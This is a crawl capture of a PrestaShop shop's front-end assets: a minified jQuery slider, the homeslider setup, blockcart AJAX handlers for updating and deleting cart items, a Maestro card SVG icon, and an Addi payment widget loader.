b=n+1<C?n+1:0;(a.pager||a.manualControls)&&r(b);z(b)},D)},t());m=function(){a.auto&&(clearInterval(p),t())};a.pause&&f.hover(function(){clearInterval(p)},function(){m()});if(a.pager||a.manualControls)q.bind("click",function(b){b.preventDefault();a.pauseControls||m();b=q.index(this);n===b||c("."+j).queue("fx").length||(r(b),z(b))}).eq(0).closest("li").addClass(v),a.pauseControls&&q.hover(function(){clearInterval(p)},function(){m()});if(a.nav){g="<a href='#' class='"+E+" prev'>"+a.prevText+"</a><a href='#' class='"+E+" next'>"+a.nextText+"</a>";l.navContainer?c(a.navContainer).append(g):f.after(g);var d=c("."+d+"_nav"),G=d.filter(".prev");d.bind("click",function(b){b.preventDefault();b=c("."+j);if(!b.queue("fx").length){var d=e.index(b);b=d-1;d=d+1<C?n+1:0;z(c(this)[0]===G[0]?b:d);if(a.pager||a.manualControls)r(c(this)[0]===G[0]?b:d);a.pauseControls||m()}});a.pauseControls&&d.hover(function(){clearInterval(p)},function(){m()})}}if("undefined"===typeof document.body.style.maxWidth&&l.maxwidth){var H=function(){f.css("width","100%");f.width()>u&&f.css("width",u)};H();c(I).bind("resize",function(){H()})}})}})(jQuery,this,0);/**
 * Copyright since 2007 PrestaShop SA and Contributors
 * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License version 3.0
 * that is bundled with this package in the file LICENSE.md.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/AFL-3.0
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * @author    PrestaShop SA and Contributors <contact@prestashop.com>
 * @copyright Since 2007 PrestaShop SA and Contributors
 * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License version 3.0
 */
jQuery(document).ready(function($){var homesliderConfig={speed:500,timeout:$('.homeslider-container').data('interval'),nav:!0,random:!1,pause:$('.homeslider-container').data('pause'),maxwidth:"",namespace:"homeslider",before:function(){},after:function(){}};$(".rslides").responsiveSlides(homesliderConfig)});/**
 * 2007-2020 PrestaShop and Contributors
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/AFL-3.0
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * @author    PrestaShop SA <contact@prestashop.com>
 * @copyright 2007-2020 PrestaShop SA and Contributors
 * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
 * International Registered Trademark & Property of PrestaShop SA
 */
$(document).ready(function(){prestashop.blockcart=prestashop.blockcart||{};var showModal=prestashop.blockcart.showModal||function(modal){var $body=$('body');$body.append(modal);$body.one('click','#blockcart-modal',function(event){if(event.target.id==='blockcart-modal'){$(event.target).remove()}})};prestashop.on('updateCart',function(event){var refreshURL=$('.blockcart').data('refresh-url');var requestData={};if(event&&event.reason&&typeof event.resp!=='undefined'&&!event.resp.hasError){requestData={id_customization:event.reason.idCustomization,id_product_attribute:event.reason.idProductAttribute,id_product:event.reason.idProduct,action:event.reason.linkAction}}
if(event&&event.resp&&event.resp.hasError){prestashop.emit('showErrorNextToAddtoCartButton',{errorMessage:event.resp.errors.join('<br/>')})}
$.post(refreshURL,requestData).then(function(resp){var html=$('<div />').append($.parseHTML(resp.preview));$('.blockcart').replaceWith($(resp.preview).find('.blockcart'));if(resp.modal){showModal(resp.modal)}}).fail(function(resp){prestashop.emit('handleError',{eventType:'updateShoppingCart',resp:resp})})});$(document).on("click",'#blockcart-modal .btn-touchspin',function(){var touchspin=$(this).attr('data-qty');var id_product=$(this).parent('.input-group-btn-vertical').attr('data-idproduct');var id_product_attribute=$(this).parent('.input-group-btn-vertical').attr('data-idattribute');var id_customization=$(this).parent('.input-group-btn-vertical').attr('data-idcustomization');var token=prestashop.static_token;const template=`<div class="faceted-overlay">
      <div class="overlay__inner">
      <div class="overlay__content"><span class="spinner"></span></div>
      </div>
      </div>`;$('body').append(template);var requestData={token:token,id_product:id_product,id_product_attribute:id_product_attribute,id_customization:id_customization,update:1,ajax:1,op:touchspin,action:"update"};$.ajax({url:prestashop.urls.pages.cart,method:'POST',data:requestData,dataType:'json',}).then(function(resp){$('#blockcart-modal .qty_'+id_product+'_'+id_product_attribute).val(resp.quantity);$('#blockcart-modal .modal-title span').html(resp.cart.products_count);$('#blockcart-modal .product-total .value').html(resp.cart.totals.total.value);$('#blockcart-modal .subtotals_modal .value').html(resp.cart.totals.total.value);$('#blockcart-modal .product-tax .value').html(resp.cart.subtotals.tax.value);$('#blockcart-modal .subtotals_shipping .value').html(resp.cart.subtotals.shipping.value);$('.faceted-overlay').remove()}).fail(function(resp){prestashop.emit('handleError',{eventType:'updateShoppingCart',resp:resp});$('.faceted-overlay').remove()})});$(document).on("click",'#blockcart-modal .delete_product',function(){console.log('ent4ra');var id_product=$(this).attr('data-idproduct');var id_product_attribute=$(this).attr('data-idattribute');var token=prestashop.static_token;const template=`<div class="faceted-overlay">
      <div class="overlay__inner">
      <div class="overlay__content"><span class="spinner"></span></div>
      </div>
      </div>`;$('body').append(template);var requestData={token:token,id_product:id_product,id_product_attribute:id_product_attribute,delete:1,ajax:1,action:"update"};$.ajax({url:prestashop.urls.pages.cart,method:'POST',data:requestData,dataType:'json',}).then(function(resp){$('.modal_product_'+id_product+'_'+id_product_attribute).remove();$('#blockcart-modal .qty_'+id_product+'_'+id_product_attribute).val(resp.quantity);$('#blockcart-modal .modal-title span').html(resp.cart.products_count);$('#blockcart-modal .product-total .value').html(resp.cart.totals.total.value);$('#blockcart-modal .subtotals_modal .value').html(resp.cart.totals.total.value);$('#blockcart-modal .product-tax .value').html(resp.cart.subtotals.tax.value);$('#blockcart-modal .subtotals_shipping .value').html(resp.cart.subtotals.shipping.value);$('.faceted-overlay').remove()}).fail(function(resp){prestashop.emit('handleError',{eventType:'updateShoppingCart',resp:resp});$('.faceted-overlay').remove()})})});

--- FILE ---
content_type: image/svg+xml
request_url: https://ssdielect.com/themes/classicblinders/assets/img/icons/ico-maestro.svg
body_size: 264
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="27px" height="17px" viewBox="0 0 27 17" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Group</title>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Group" fill-rule="nonzero">
            <path d="M13.4962196,1.7880694 C15.4327573,3.3119076 16.6789003,5.68270931 16.6789003,8.34422467 C16.6789003,11.0038873 15.4344917,13.3732408 13.4957129,14.901188 C11.5573165,13.3732408 10.3129079,11.0038873 10.3129079,8.34422467 C10.3129079,5.68270931 11.5590509,3.3119076 13.4996176,1.7840694 L13.4939079,1.7880694 L13.4962196,1.7880694 Z" id="Combined-Shape" fill="#6C6BBD"></path>
            <path d="M10.3129079,8.34422467 C10.3129079,11.00574 11.5590509,13.3765417 13.4996176,14.9043799 C12.0805318,16.0216116 10.2895659,16.6884493 8.34316367,16.6884493 C3.7352461,16.6884493 0,12.9526727 0,8.34422467 C0,3.7357766 3.7352461,0 8.34316367,0 C10.2895659,0 12.0805318,0.666837714 13.4996176,1.7840694 C11.5590509,3.3119076 10.3129079,5.68270931 10.3129079,8.34422467" id="Path-Copy" fill="#EB001B"></path>
            <path d="M23.7942644,8.34422467 C23.7942644,11.00574 25.0404074,13.3765417 26.9809741,14.9043799 C25.5618883,16.0216116 23.7709224,16.6884493 21.8245202,16.6884493 C17.2166026,16.6884493 13.4813565,12.9526727 13.4813565,8.34422467 C13.4813565,3.7357766 17.2166026,9.59232693e-16 21.8245202,9.59232693e-16 C23.7709224,9.59232693e-16 25.5618883,0.666837714 26.9809741,1.7840694 C25.0404074,3.3119076 23.7942644,5.68270931 23.7942644,8.34422467" id="Path-Copy-2" fill="#0099DF" transform="translate(20.231165, 8.344225) scale(-1, 1) translate(-20.231165, -8.344225) "></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: text/javascript
request_url: https://cdn.addi.com/product-details-widget/prod/v1/product-details-widget.esm.js
body_size: 462
content:
import{p as e,b as r}from"./p-a35dc02c.js";export{s as setNonce}from"./p-a35dc02c.js";import{g as a}from"./p-e1255160.js";var o=()=>{const r=import.meta.url;const a={};if(r!==""){a.resourcesUrl=new URL(".",r).href}return e(a)};o().then((async e=>{await a();return r([["p-963df173",[[1,"addi-product-widget",{price:[2],allySlug:[1,"ally-slug"],customWidgetStyles:[1,"custom-widget-styles"],country:[1],loanProposal:[32],allyConfig:[32],totalInstallment:[32],preRender:[32],openModal:[32],isValidToDisplay:[32],healthCheckIsEnable:[32],preApprovalCurrentVersion:[32]},null,{price:["onPriceChange"]}],[1,"addi-product-banner",{preRender:[4,"pre-render"],widgetId:[1,"widget-id"],version:[1],preapproval:[4],customBannerStyle:[16],proposal:[16],allySlug:[1,"ally-slug"],country:[1],preApprovalVersion:[1,"pre-approval-version"]}],[1,"addi-product-modal",{showPreapproval:[4,"show-preapproval"],redirectPreapproval:[4,"redirect-preapproval"],customModalStyle:[16],proposal:[16],allyConfig:[16],country:[1],preapprovalVersion:[1,"preapproval-version"],isOpen:[32],iframeLoaded:[32],close:[64],open:[64]},[[8,"message","hideModalThroughMessage"],[8,"message","handleMessage"]]]]]],e)}));
//# sourceMappingURL=product-details-widget.esm.js.map